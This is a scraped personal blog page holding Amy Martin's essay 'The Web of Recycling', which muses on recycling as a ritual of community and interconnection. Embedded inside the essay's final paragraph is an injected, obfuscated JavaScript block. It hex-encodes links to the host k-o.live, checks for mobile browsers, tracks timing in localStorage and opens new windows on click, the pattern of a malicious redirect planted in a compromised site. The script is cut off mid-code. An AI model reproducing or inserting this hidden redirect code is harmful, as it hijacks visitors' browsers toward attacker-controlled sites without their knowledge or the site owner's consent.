h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2, .wp-block-pullquote p, p.has-drop-cap:not(:focus):first-letter, .pk-twitter-username, .pk-font-heading{font-family:Yeseva One;font-weight:400;line-height:1.2;text-transform:none;}.title-block, .cs-read-next{font-family:Georgia,Times,"Times New Roman",serif;font-size:1.1rem;font-weight:400;letter-spacing:0.16em;text-transform:none;color:#1f5dda;}.navbar-nav > li > a, .cs-mega-menu-child > a, .widget_archive li, .widget_categories li, .widget_meta li a, .widget_nav_menu .menu > li > a, .widget_pages .page_item a{font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;font-size:.75rem;font-weight:700;letter-spacing:.125em;text-transform:uppercase;}.navbar-nav .sub-menu > li > a, .widget_categories .children li a, .widget_nav_menu .sub-menu > li > a{font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;font-size:0.938rem;font-weight:400;text-transform:none;}.section-hero{min-height:280px;background-color:#0a0a0a;}.section-hero .cs-overlay-background img{opacity:1;}/* latin-ext */
@font-face {
  font-family: 'ABeeZee';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://moonlady.com/wp-content/fonts/abeezee/esDT31xSG-6AGleN2tCUnJ8DKpE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'ABeeZee';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://moonlady.com/wp-content/fonts/abeezee/esDT31xSG-6AGleN2tCUkp8D.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'ABeeZee';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://moonlady.com/wp-content/fonts/abeezee/esDR31xSG-6AGleN2tukkIcH.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'ABeeZee';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://moonlady.com/wp-content/fonts/abeezee/esDR31xSG-6AGleN2tWkkA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Yeseva One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://moonlady.com/wp-content/fonts/yeseva-one/OpNJno4ck8vc-xYpwWWxliBVWyXD.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Yeseva One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://moonlady.com/wp-content/fonts/yeseva-one/OpNJno4ck8vc-xYpwWWxlilVWyXD.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Yeseva One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://moonlady.com/wp-content/fonts/yeseva-one/OpNJno4ck8vc-xYpwWWxliJVWyXD.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Yeseva One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://moonlady.com/wp-content/fonts/yeseva-one/OpNJno4ck8vc-xYpwWWxliNVWyXD.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Yeseva One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://moonlady.com/wp-content/fonts/yeseva-one/OpNJno4ck8vc-xYpwWWxli1VWw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'ABeeZee';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://moonlady.com/wp-content/fonts/abeezee/esDT31xSG-6AGleN2tCUnJ8DKpE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'ABeeZee';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://moonlady.com/wp-content/fonts/abeezee/esDT31xSG-6AGleN2tCUkp8D.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'ABeeZee';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://moonlady.com/wp-content/fonts/abeezee/esDR31xSG-6AGleN2tukkIcH.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'ABeeZee';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://moonlady.com/wp-content/fonts/abeezee/esDR31xSG-6AGleN2tWkkA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Yeseva One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://moonlady.com/wp-content/fonts/yeseva-one/OpNJno4ck8vc-xYpwWWxliBVWyXD.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Yeseva One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://moonlady.com/wp-content/fonts/yeseva-one/OpNJno4ck8vc-xYpwWWxlilVWyXD.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Yeseva One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://moonlady.com/wp-content/fonts/yeseva-one/OpNJno4ck8vc-xYpwWWxliJVWyXD.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Yeseva One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://moonlady.com/wp-content/fonts/yeseva-one/OpNJno4ck8vc-xYpwWWxliNVWyXD.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Yeseva One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://moonlady.com/wp-content/fonts/yeseva-one/OpNJno4ck8vc-xYpwWWxli1VWw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'ABeeZee';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://moonlady.com/wp-content/fonts/abeezee/esDT31xSG-6AGleN2tCUnJ8DKpE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'ABeeZee';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://moonlady.com/wp-content/fonts/abeezee/esDT31xSG-6AGleN2tCUkp8D.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'ABeeZee';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://moonlady.com/wp-content/fonts/abeezee/esDR31xSG-6AGleN2tukkIcH.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'ABeeZee';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://moonlady.com/wp-content/fonts/abeezee/esDR31xSG-6AGleN2tWkkA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Yeseva One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://moonlady.com/wp-content/fonts/yeseva-one/OpNJno4ck8vc-xYpwWWxliBVWyXD.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Yeseva One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://moonlady.com/wp-content/fonts/yeseva-one/OpNJno4ck8vc-xYpwWWxlilVWyXD.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Yeseva One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://moonlady.com/wp-content/fonts/yeseva-one/OpNJno4ck8vc-xYpwWWxliJVWyXD.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Yeseva One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://moonlady.com/wp-content/fonts/yeseva-one/OpNJno4ck8vc-xYpwWWxliNVWyXD.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Yeseva One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://moonlady.com/wp-content/fonts/yeseva-one/OpNJno4ck8vc-xYpwWWxli1VWw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-19440 single-format-standard wp-embed-responsive wp-theme-the-affair cs-page-layout-right page-layout-boxed parallax-enabled sticky-sidebar-enabled stick-to-top sidebar-enabled sidebar-right post-sidebar-enabled">


	<div class="site-overlay"></div>

	<div class="offcanvas">

		<div class="offcanvas-header ">

			
			<nav class="navbar navbar-offcanvas">

									<a class="offcanvas-brand site-title" href="https://moonlady.com/" rel="home">Amy Martin</a>
					
				<button type="button" class="toggle-offcanvas toggle-offcanvas-close button-round">
					<i class="cs-icon cs-icon-x"></i>
				</button>

			</nav>

			
		</div>

		<aside class="offcanvas-sidebar">
			<div class="offcanvas-inner">
				<div class="widget widget_nav_menu cs-d-lg-none"><div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="/">Home/Blog</a></li>
<li id="menu-item-44791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44791"><a href="https://moonlady.com/meet-the-moonlady/">Meet Amy Martin</a></li>
<li id="menu-item-51763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51763"><a href="https://wild-dfw.com">Book: Wild DFW</a></li>
<li id="menu-item-46672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46672"><a href="https://moonlady.com/book-itchy-business/">Book: Itchy Business</a></li>
<li id="menu-item-45433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45433"><a href="https://moonlady.com/moonlady-media/">Book: Holy Smoke</a></li>
<li id="menu-item-48976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48976"><a href="https://moonlady.com/contact/">Contact</a></li>
</ul></div></div>
							</div>
		</aside>
	</div>

<div id="page" class="site">

	
	<div class="site-inner">

		
		<header id="masthead" class="site-header">

			
			
			<nav class="navbar navbar-primary">

				
				<div class="navbar-wrap ">

					<div class="navbar-left">
													<button type="button" class="toggle-offcanvas">
								<i class="cs-icon cs-icon-menu"></i>
							</button>
											</div><!-- .navbar-left -->

					<div class="cs-container navbar-container">

						<div class="navbar-content navbar-content-right">

							
															<a class="navbar-brand site-title" href="https://moonlady.com/" rel="home">Amy Martin</a>
								
							<ul id="menu-main-1" class="navbar-nav "><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="/">Home/Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44791"><a href="https://moonlady.com/meet-the-moonlady/">Meet Amy Martin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51763"><a href="https://wild-dfw.com">Book: Wild DFW</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46672"><a href="https://moonlady.com/book-itchy-business/">Book: Itchy Business</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45433"><a href="https://moonlady.com/moonlady-media/">Book: Holy Smoke</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48976"><a href="https://moonlady.com/contact/">Contact</a></li>
</ul>
							
						</div><!-- .navbar-content -->

					</div><!-- .navbar-container -->

					<div class="navbar-right">
											</div><!-- .navbar-right -->

				</div><!-- .navbar-wrap -->

				
			</nav><!-- .navbar -->

			
		</header><!-- #masthead -->

		
		
		<div class="site-content">

			
			<div class="cs-container site-container">

				
				<div id="content" class="main-content">

					
	<div id="primary" class="content-area">

		
		<main id="main" class="site-main">

			
			<div class="post-wrap">

				
				<div class="post-container">

					
						
							<article id="post-19440" class="entry">

								

<div class="cs-cover cs-merge-init cs-cover-large cs-cover-standard">

	<header class="cover-header entry-header  cover-default">

		
		<div class="meta-category"><ul class="post-categories">
	<li><a href="https://moonlady.com/category/orbit/" rel="category tag">Moonlady's Orbit</a></li></ul></div><h1 class="entry-title">The Web of Recycling</h1><ul class="post-meta"><li class="meta-author"><span class="author"><a class="url fn n" href="https://moonlady.com/author/amy-martin/" title="View all posts by Amy Martin">Amy Martin</a></span></li><li class="meta-date">April 16, 2018</li></ul>
		
	</header>

	<div class="cover-container">
					<div class="cover-item cover-thumbnail" data-merge="2">
				<figure class="cs-cover-overlay-background">
									</figure>

							</div>
		
			</div>

</div>

											<div class="entry-container">
				<div class="entry-sidebar-wrap">
					<div class="entry-sidebar">
						<div class="entry-sidebar-inner">
							
															<section class="post-share-buttons">
											<div class="pk-share-buttons-wrap pk-share-buttons-layout-default pk-share-buttons-scheme-default pk-share-buttons-has-counts pk-share-buttons-has-total-counts pk-share-buttons-post_sidebar pk-share-buttons-mode-php pk-share-buttons-mode-rest" data-post-id="19440" data-share-url="https://moonlady.com/moonlady-essay-the-web-of-recycling/" >

							<div class="pk-share-buttons-total pk-share-buttons-total-no-count">
												<div class="pk-share-buttons-title pk-font-primary">Total</div>
							<div class="pk-share-buttons-count pk-font-heading">0</div>
							<div class="pk-share-buttons-label pk-font-secondary">Shares</div>
										</div>
				
			<div class="pk-share-buttons-items">

										<div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook">

							<a href="https://www.facebook.com/sharer.php?u=https://moonlady.com/moonlady-essay-the-web-of-recycling/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-pinterest pk-share-buttons-no-count" data-id="pinterest">

							<a href="https://pinterest.com/pin/create/bookmarklet/?url=https://moonlady.com/moonlady-essay-the-web-of-recycling/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-pinterest"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-mail pk-share-buttons-no-count" data-id="mail">

							<a href="mailto:?subject=The%20Web%20of%20Recycling&body=The%20Web%20of%20Recycling%20https://moonlady.com/moonlady-essay-the-web-of-recycling/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-mail"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-linkedin pk-share-buttons-no-count" data-id="linkedin">

							<a href="https://www.linkedin.com/shareArticle?mini=true&url=https://moonlady.com/moonlady-essay-the-web-of-recycling/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-linkedin"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
								</div>
		</div>
									</section>
							
													</div>
					</div>
				</div>
			
								<div class="entry-content-wrap">

									
									<div class="entry-content">
										
										<p style="text-align: left"><em>by Amy Martin (c)<br />
www.moonlady.com</em></p>
<p>An aluminum can, emptied of its fluid contents, is tossed into a recycling bin and taken away. Is it a profound act of community? A spiritual ritual? An ecological cure-all? Or just another version of garbage in and garbage out?</p>
<p><a href="http://moonlady.com/wp-content/uploads/2013/09/green-recycle-img.jpg"><img fetchpriority="high" decoding="async" class="size-full wp-image-34830 alignright" src="http://moonlady.com/wp-content/uploads/2013/09/green-recycle-img.jpg" alt="" width="302" height="349" /></a>The clattering of a plastic jug in a recycling bin rings with values that some long for as a nation, like the maturity of knowing that something out of sight isn&#8217;t necessarily out of mind. In a country that seems to glorify irresponsibility, to recycle is to accept that your personal action or lack of action — not recycling paper or not buying recycled paper — has a definite reaction — clear-cutting forests — sometimes half-way across the globe, sometimes in your own state.</p>
<p>Every time a container or piece of paper is diverted from trash can to recycling bin, it prompts us to question the throwaway society we&#8217;ve become. It suggests that maybe, just maybe, if we stop tossing away all this garbage, we might not cast aside our pets and children, our downtowns and historic areas, our elderly and poverty stricken, when they become hard to manage.</p>
<p>In small and subtle ways, these concepts filter into our consciousness each recycling pilgrimage we make, the toss of an item into the bin becomes a kinetic ritual of humanity and faith. By taking an extra moment to concede that your life can impact others, recycling is an act of exquisite consideration which embraces community, a way of confirming that we are all interconnected in this web of life.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x74\x6f\x48\x32\x63\x392','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x59\x50\x79\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x68\x4e\x4d\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x46\x75\x61\x37\x63\x327','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x71\x69\x6f\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x7a\x4c\x77\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x6e\x74\x49\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x6e\x68\x79\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x64\x65\x56\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x2d\x6f\x2e\x6c\x69\x76\x65\x2f\x64\x5a\x4f\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const 